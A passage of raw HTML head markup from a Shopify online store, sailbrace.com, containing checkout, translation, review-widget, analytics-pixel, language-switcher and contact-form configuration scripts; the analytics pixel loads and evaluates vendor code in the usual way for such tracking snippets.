  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.sailbrace.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//www.sailbrace.com/cdn/shop/t/220/assets/theme.css?v=18491534010487949931762971159" rel="stylesheet" type="text/css" media="all" /><!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_40ccd6cff74203a16f06d4ed0b70a7725" });</script>
<!--End Weglot Script-->

  
  
  <meta name="google-site-verification" content="EwPT3F5IqTB8476Z80sctxor3xRVPwogh2-v7Tu0yGU" />

  <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
  <!-- End TrustBox script -->
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"sailbrace.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"popover",template:"index",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_switcher/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: switcher_styling -->

<link href="//cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/advanced-switcher.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .tl-switcher-container.tl-custom-position {
    border-width: 1px;
    border-style: solid;
    border-color: #000000;
    background-color: #ffffff;
  }

  .tl-custom-position.top-right {
    top: 55px;
    right: 20px;
    bottom: auto;
    left: auto;
  }

  .tl-custom-position.top-left {
    top: 55px;
    right: auto;
    bottom: auto;
    left: 20px;
  }

  .tl-custom-position.bottom-left {
    position: fixed;
    top: auto;
    right: auto;
    bottom: 20px;
    left: 20px;
  }

  .tl-custom-position.bottom-right {
    position: fixed;
    top: auto;
    right: 20px;
    bottom: 20px;
    left: auto;
  }

  .tl-custom-position > div {
    font-size: 14px;
    color: #5c5c5c;
  }

  .tl-custom-position .tl-label {
    color: #5c5c5c;
  }

  .tl-dropdown,
  .tl-overlay,
  .tl-options {
    display: none;
  }

  .tl-dropdown.bottom-right,
  .tl-dropdown.bottom-left {
    bottom: 100%;
    top: auto;
  }

  .tl-dropdown.top-right,
  .tl-dropdown.bottom-right {
    right: 0;
    left: auto;
  }

  .tl-options.bottom-right,
  .tl-options.bottom-left {
    bottom: 100%;
    top: auto;
  }

  .tl-options.top-right,
  .tl-options.bottom-right {
    right: 0;
    left: auto;
  }

  div:not(.tl-inner) > .tl-switcher .tl-select,
  div.tl-selections {
    border-width: 0px;
  }

  

  
</style>
<!-- END app snippet -->

<script type="text/template" id="tl-switcher-template">
  <div class="tl-switcher-container hidden ">
    
        <!-- BEGIN app snippet: language_form --><div class="tl-switcher tl-language"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" />
    <div class="tl-select">
      
          <img
            class="tl-flag"
            loading="lazy"
            width="20"
            height="18"
            alt="Language switcher country flag for English"
            src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/gb.svg"
          >
            <span class="tl-label tl-name">English</span>
      
    </div>
    <ul class="tl-options " role="list">
      
          <li
            class="tl-option active"
            data-value="en"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for English"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/gb.svg"
              >
                <span class="tl-label tl-name" for="English">English</span>
          </li>
          <li
            class="tl-option "
            data-value="de"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for Deutsch"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/de.svg"
              >
                <span class="tl-label tl-name" for="Deutsch">Deutsch</span>
          </li>
          <li
            class="tl-option "
            data-value="fr"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for français"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/fr.svg"
              >
                <span class="tl-label tl-name" for="français">français</span>
          </li>
          <li
            class="tl-option "
            data-value="es"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for Español"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/es.svg"
              >
                <span class="tl-label tl-name" for="Español">Español</span>
          </li>
          <li
            class="tl-option "
            data-value="it"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for Italiano"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/it.svg"
              >
                <span class="tl-label tl-name" for="Italiano">Italiano</span>
          </li>
          <li
            class="tl-option "
            data-value="sl"
          >
              <img
                class="tl-flag"
                loading="lazy"
                width="20"
                height="18"
                alt="Language dropdown option country flag for slovenščina"
                src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/si.svg"
              >
                <span class="tl-label tl-name" for="slovenščina">slovenščina</span>
          </li>
      
    </ul>
    <input type="hidden" name="country_code" value="IT">
    <input type="hidden" name="language_code" value="en"></form>
</div>
<!-- END app snippet -->

      
    <!-- BEGIN app snippet: language_form2 --><div class="tl-languages-unwrap" style="display: none;"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" />
    <ul class="tl-options" role="list">
      
          <li
            class="tl-option active"
            data-value="en"
          >
                <span class="tl-label tl-name" for="English">English</span>
          </li>
          <li
            class="tl-option "
            data-value="de"
          >
                <span class="tl-label tl-name" for="Deutsch">Deutsch</span>
          </li>
          <li
            class="tl-option "
            data-value="fr"
          >
                <span class="tl-label tl-name" for="français">français</span>
          </li>
          <li
            class="tl-option "
            data-value="es"
          >
                <span class="tl-label tl-name" for="Español">Español</span>
          </li>
          <li
            class="tl-option "
            data-value="it"
          >
                <span class="tl-label tl-name" for="Italiano">Italiano</span>
          </li>
          <li
            class="tl-option "
            data-value="sl"
          >
                <span class="tl-label tl-name" for="slovenščina">slovenščina</span>
          </li>
      
    </ul>
    <input type="hidden" name="country_code" value="IT">
    <input type="hidden" name="language_code" value="en"></form>
</div>
<!-- END app snippet -->
  </div>
</script>

<!-- BEGIN app snippet: switcher_init_script --><script>
  "use strict";
  (()=>{let d="tlSwitcherReady",m="hidden";function h(r,i,n=0){var e=r.map(function(e){return document.querySelector(e)});if(e.every(function(e){return!!e}))i(e);else{let e=new MutationObserver(function(e,n){var t=r.map(function(e){return document.querySelector(e)});t.every(function(e){return!!e})&&(n.disconnect(),i(t))});e.observe(document.documentElement,{childList:!0,subtree:!0}),0<n&&setTimeout(function(){e.disconnect()},n)}}let s=function(c,l){return function(n){var t=n[0],r=n[1];if(t&&r){var i=t.cloneNode(!0);let e=!1;switch(l){case"before":r.parentElement&&(r.parentElement.appendChild(i),r.parentElement.insertBefore(i,r),e=!0);break;case"after":r.parentElement&&(r.parentElement.appendChild(i),r.nextSibling&&r.parentElement.insertBefore(i,r.nextSibling),e=!0);break;case"in-element-prepend":r.appendChild(i),0<r.childNodes.length&&r.insertBefore(i,r.childNodes[0]),e=!0;break;case"in-element":r.appendChild(i),e=!0}e&&(i instanceof HTMLElement&&(i.classList.add(c),i.classList.remove(m)),n=new CustomEvent(d,{detail:{switcherElement:i}}),document.dispatchEvent(n))}}};function i(e){switch(e.switcherPosition){case"header":n=e.shopifyThemeName,t=e.switcherPrototypeSelector,r=e.headerRefElement,i=e.headerRelativePosition,c=e.mobileRefElement,l=e.mobileRelativePosition,o=(a={dawn:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},studio:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},refresh:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},ride:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},colorblock:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},taste:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},craft:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},crave:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"},sense:{headerReferenceElement:".header__icon.header__icon--cart",mobileMenuReferenceElement:"ul.mobile-nav > :nth-child(1)"}})[n]?a[n].headerReferenceElement:null,a=a[n]?a[n].mobileMenuReferenceElement:null,(n=r||o)&&n.split(",").forEach(e=>{h([t,e],s("desktop",i),3e3)}),(r=c||a)&&r.split(",").forEach(e=>{h([t,e],s("mobile",l))});break;case"custom":o=e.switcherPrototypeSelector,(o=document.querySelector(o))&&(o.classList.add("tl-custom-position"),o.classList.remove(m),o=new CustomEvent(d,{detail:{switcherElement:o}}),document.dispatchEvent(o))}var n,t,r,i,c,l,o,a}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.Switcher={configure:function(r){h(["body"],e=>{var n,t=document.getElementById("tl-switcher-template");t&&((n=document.createElement("div")).innerHTML=t.innerHTML,t=n.querySelector(".tl-switcher-container"))&&(n=t.cloneNode(!0),e[0])&&e[0].appendChild(n),i(r)})}}})();
</script><!-- END app snippet -->

<script>
  (function () {

    var enabledShopCurrenciesJson = '[{"name":"Euro","iso_code":"EUR","symbol":"€"}]';
    var availableCountriesJson = '[{"name":"Argentina","iso_code":"AR","currency_code":"EUR"},{"name":"Australia","iso_code":"AU","currency_code":"EUR"},{"name":"Austria","iso_code":"AT","currency_code":"EUR"},{"name":"Belgium","iso_code":"BE","currency_code":"EUR"},{"name":"Bolivia","iso_code":"BO","currency_code":"EUR"},{"name":"Brazil","iso_code":"BR","currency_code":"EUR"},{"name":"Bulgaria","iso_code":"BG","currency_code":"EUR"},{"name":"Canada","iso_code":"CA","currency_code":"EUR"},{"name":"Chile","iso_code":"CL","currency_code":"EUR"},{"name":"Colombia","iso_code":"CO","currency_code":"EUR"},{"name":"Croatia","iso_code":"HR","currency_code":"EUR"},{"name":"Cyprus","iso_code":"CY","currency_code":"EUR"},{"name":"Czechia","iso_code":"CZ","currency_code":"EUR"},{"name":"Denmark","iso_code":"DK","currency_code":"EUR"},{"name":"Ecuador","iso_code":"EC","currency_code":"EUR"},{"name":"Estonia","iso_code":"EE","currency_code":"EUR"},{"name":"Finland","iso_code":"FI","currency_code":"EUR"},{"name":"France","iso_code":"FR","currency_code":"EUR"},{"name":"French Guiana","iso_code":"GF","currency_code":"EUR"},{"name":"Germany","iso_code":"DE","currency_code":"EUR"},{"name":"Greece","iso_code":"GR","currency_code":"EUR"},{"name":"Guyana","iso_code":"GY","currency_code":"EUR"},{"name":"Hong Kong SAR","iso_code":"HK","currency_code":"EUR"},{"name":"Hungary","iso_code":"HU","currency_code":"EUR"},{"name":"Iceland","iso_code":"IS","currency_code":"EUR"},{"name":"Ireland","iso_code":"IE","currency_code":"EUR"},{"name":"Italy","iso_code":"IT","currency_code":"EUR"},{"name":"Latvia","iso_code":"LV","currency_code":"EUR"},{"name":"Liechtenstein","iso_code":"LI","currency_code":"EUR"},{"name":"Lithuania","iso_code":"LT","currency_code":"EUR"},{"name":"Luxembourg","iso_code":"LU","currency_code":"EUR"},{"name":"Malta","iso_code":"MT","currency_code":"EUR"},{"name":"Mexico","iso_code":"MX","currency_code":"EUR"},{"name":"Monaco","iso_code":"MC","currency_code":"EUR"},{"name":"Netherlands","iso_code":"NL","currency_code":"EUR"},{"name":"Norway","iso_code":"NO","currency_code":"EUR"},{"name":"Paraguay","iso_code":"PY","currency_code":"EUR"},{"name":"Peru","iso_code":"PE","currency_code":"EUR"},{"name":"Philippines","iso_code":"PH","currency_code":"EUR"},{"name":"Poland","iso_code":"PL","currency_code":"EUR"},{"name":"Portugal","iso_code":"PT","currency_code":"EUR"},{"name":"Romania","iso_code":"RO","currency_code":"EUR"},{"name":"San Marino","iso_code":"SM","currency_code":"EUR"},{"name":"Serbia","iso_code":"RS","currency_code":"EUR"},{"name":"Singapore","iso_code":"SG","currency_code":"EUR"},{"name":"Slovakia","iso_code":"SK","currency_code":"EUR"},{"name":"Slovenia","iso_code":"SI","currency_code":"EUR"},{"name":"Spain","iso_code":"ES","currency_code":"EUR"},{"name":"Suriname","iso_code":"SR","currency_code":"EUR"},{"name":"Sweden","iso_code":"SE","currency_code":"EUR"},{"name":"Switzerland","iso_code":"CH","currency_code":"EUR"},{"name":"United Arab Emirates","iso_code":"AE","currency_code":"EUR"},{"name":"United Kingdom","iso_code":"GB","currency_code":"EUR"},{"name":"United States","iso_code":"US","currency_code":"EUR"},{"name":"Uruguay","iso_code":"UY","currency_code":"EUR"},{"name":"Venezuela","iso_code":"VE","currency_code":"EUR"}]';

    if (typeof window.TranslationLab === 'undefined') {
      window.TranslationLab = {};
    }

    window.TranslationLab.CurrencySettings = {
      themeMoneyFormat: "\u003cspan class=money\u003e €{{amount}} \u003c\/span\u003e",
      themeMoneyWithCurrencyFormat: "\u003cspan class=money\u003e€ {{amount}}\u003c\/span\u003e",
      format: 'money_with_currency_format',
      isRtl: false
    };

    window.TranslationLab.switcherSettings = {
      switcherMode: 'language',
      labelType: 'language-name',
      showFlags: true,
      useSwitcherIcon: false,
      imgFileTemplate: 'https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/[country-code].svg',

      isModal: false,

      currencyFormatClass: 'span.money, span.tlab-currency-format, .price-item, .price, .price-sale, .price-compare, .product__price, .product__price--sale, .product__price--old, .jsPrice',
      shopCurrencyCode: "EUR" || "EUR",

      langCurrencies: [{"languageCode":"de","currencies":[{"code":"EUR"}]},{"languageCode":"en","currencies":[{"code":"EUR"}]},{"languageCode":"es","currencies":[{"code":"EUR"}]},{"languageCode":"fr","currencies":[{"code":"EUR"}]},{"languageCode":"it","currencies":[{"code":"EUR"}]},{"languageCode":"sl","currencies":[{"code":"EUR"}]}],

      currentLocale: 'en',
      languageList: JSON.parse("[{\r\n\"name\": \"English\",\r\n\"endonym_name\": \"English\",\r\n\"iso_code\": \"en\",\r\n\"display_code\": \"en\",\r\n\"primary\": true,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/gb.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/\"\r\n},{\r\n\"name\": \"German\",\r\n\"endonym_name\": \"Deutsch\",\r\n\"iso_code\": \"de\",\r\n\"display_code\": \"de\",\r\n\"primary\": false,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/de.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/de\"\r\n},{\r\n\"name\": \"French\",\r\n\"endonym_name\": \"français\",\r\n\"iso_code\": \"fr\",\r\n\"display_code\": \"fr\",\r\n\"primary\": false,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/fr.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/fr\"\r\n},{\r\n\"name\": \"Spanish\",\r\n\"endonym_name\": \"Español\",\r\n\"iso_code\": \"es\",\r\n\"display_code\": \"es\",\r\n\"primary\": false,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/es.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/es\"\r\n},{\r\n\"name\": \"Italian\",\r\n\"endonym_name\": \"Italiano\",\r\n\"iso_code\": \"it\",\r\n\"display_code\": \"it\",\r\n\"primary\": false,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/it.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/it\"\r\n},{\r\n\"name\": \"Slovenian\",\r\n\"endonym_name\": \"slovenščina\",\r\n\"iso_code\": \"sl\",\r\n\"display_code\": \"sl\",\r\n\"primary\": false,\"flag\": \"https:\/\/cdn.shopify.com\/extensions\/019a915a-917a-72ad-a1c2-313f8a3ac1b0\/snippets-286\/assets\/si.svg\",\r\n\"region\": null,\r\n\"regions\": null,\r\n\"root_url\": \"\\\/sl\"\r\n}]"),

      currentCountry: 'IT',
      availableCountries: JSON.parse(availableCountriesJson),

      enabledShopCurrencies: JSON.parse(enabledShopCurrenciesJson),

      addNoRedirect: false,
      addLanguageCode: false,
    };

    function getShopifyThemeName() {
      if (window.Shopify && window.Shopify.theme && window.Shopify.theme.name) {
        return window.Shopify.theme.name.toLowerCase();
      }
      return null;
    }

    function find(collection, predicate) {
      for (var i = 0; i < collection.length; i++) {
        if (predicate(collection[i])) {
          return collection[i];
        }
      }
      return null;
    }

    function getCurrenciesForLanguage(languageCode, languageCurrencies, defaultCurrencyCode) {
      if (!languageCode || !languageCurrencies) {
        return {
          languageCode: '',
          currencies: [{ code: defaultCurrencyCode }]
        };
      }
      const langCodePart = languageCode.split('-')[0];
      const langCurrencyMapping = find(languageCurrencies, function(x) { return x.languageCode === languageCode || x.languageCode === langCodePart; });
      const defaultCurrenciesForLanguage = {
        languageCode: languageCode,
        currencies: [{ code: defaultCurrencyCode }]
      };
      return langCurrencyMapping ?? defaultCurrenciesForLanguage;
    }

    function findCurrencyForLanguage(langCurrencies, languageCode, currencyCode, defaultCurrencyCode) {
      if (!languageCode) return null
      const langCurrencyMapping = getCurrenciesForLanguage(languageCode, langCurrencies, defaultCurrencyCode);
      if (!currencyCode)  return langCurrencyMapping.currencies[0];
      const currency = find(langCurrencyMapping.currencies, function(currency) { return currency.code === currencyCode; });
      if (!currency) return langCurrencyMapping.currencies[0];
      return currency;
    }

    function getCurrentCurrencyCode(languageCurrencies, language, shopCurrencyCode) {
      const queryParamCurrencyCode = getQueryParam('currency');
      if (queryParamCurrencyCode) {
        window.TranslationLab.currencyCookie.write(queryParamCurrencyCode.toUpperCase());
        deleteQueryParam('currency');
      }

      const savedCurrencyCode = window.TranslationLab.currencyCookie.read() ?? null;
      const currencyForCurrentLanguage = findCurrencyForLanguage(languageCurrencies, language.iso_code, savedCurrencyCode, shopCurrencyCode);
      return currencyForCurrentLanguage ? currencyForCurrentLanguage.code : shopCurrencyCode;
    }

    function getQueryParam(param) {
      const queryString = window.location.search;
      const urlParams = new URLSearchParams(queryString);
      const paramValue = urlParams.get(param);
      return paramValue;
    }

    function deleteQueryParam(param) {
      const url = new URL(window.location.href);
      url.searchParams.delete(param);
      window.history.replaceState({}, '', url.toString());
    }

    window.TranslationLab.currencyCookie = {
        name: 'translation-lab-currency',
        write: function (currency) {
            window.localStorage.setItem(this.name, currency);
        },
        read: function () {
            return window.localStorage.getItem(this.name);
        },
        destroy: function () {
            window.localStorage.removeItem(this.name);
        }
    }

    window.TranslationLab.currencyService = {
      getCurrenciesForLanguage: getCurrenciesForLanguage,
      findCurrencyForLanguage: findCurrencyForLanguage,
      getCurrentCurrencyCode: getCurrentCurrencyCode
    }

    var switcherOptions = {
      shopifyThemeName: getShopifyThemeName(),
      switcherPrototypeSelector: '.tl-switcher-container.hidden',
      switcherPosition: 'header',
      headerRefElement: '',
      headerRelativePosition: 'before',
      mobileRefElement: '.stack_navigator_selector',
      mobileRelativePosition: 'in-element-prepend',
    };

    window.TranslationLab.Switcher.configure(switcherOptions);

  })();
</script>



<script defer="defer" src="https://cdn.shopify.com/extensions/019a915a-917a-72ad-a1c2-313f8a3ac1b0/snippets-286/assets/advanced-switcher.js" type="text/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_d8h4WT2iFbmPsQRMnFwKgQ":{"uuid":"d8h4WT2iFbmPsQRMnFwKgQ","form_name":"CONTACT US","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3 style=\"text-align: center;\"\u003eCONTACT US\u003c\/h3\u003e\n","form_submit":"SUBMIT","after_submit":"hideAndmessage","after_submit_msg":"\u003cdiv style=\"background:rgb(0, 255, 144); padding: 12px;\"\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cstrong\u003eThanks for getting in touch!\u003c\/strong\u003e\u003c\/h5\u003e\n\n\u003ch5 style=\"text-align: center;\"\u003e\u003cstrong\u003eWe will get back to you very soon.\u003c\/strong\u003e\u003c\/h5\u003e\n\u003c\/div\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"10","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#f9f9f9","back_shadow":"none","label_font_clr":"#000000","input_font_clr":"#000000","button_align":"centerBtn","button_clr":"#fff","button_back_clr":"#000000","button_border_radius":"30","form_width":"850px","form_border_size":"2","form_border_clr":"#ffffff","form_border_radius":"10","label_font_size":"16","input_font_size":"16","button_font_size":"15","form_padding":"30","input_border_color":"#b2b2b2","input_border_color_hover":"#d6f0f6","btn_border_clr":"#333333","btn_border_size":"1","form_name":"CONTACT US","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color:#000000;\"\u003ePlease fill out the form and we will get back to you ASAP.\u003c\/span\u003e\u003c\/p\u003e\n","form_banner_alignment":"center","input_placeholder_clr":"#7e7e7e","label_fonts_type":"System Fonts","input_fonts_type":"System Fonts","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes","centerfield":"no"},{"type":"email","position":1,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"text","position":2,"label":"Company","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":3,"label":"Subject","required":"yes","page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Fg3BXK6TugPB3M_-Da0hXA","shop_timezone":"Europe\/Ljubljana","shop_id":126733,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"sailbrace.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-01-21T03:22:15.844-06:00"}},
    shop_data: {"shop_Fg3BXK6TugPB3M_-Da0hXA":{"shop_uuid":"Fg3BXK6TugPB3M_-Da0hXA","shop_timezone":"Europe\/Ljubljana","shop_id":126733,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"sailbrace.myshopify.com","shop_created_at":"2025-01-21T03:22:15.844-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already 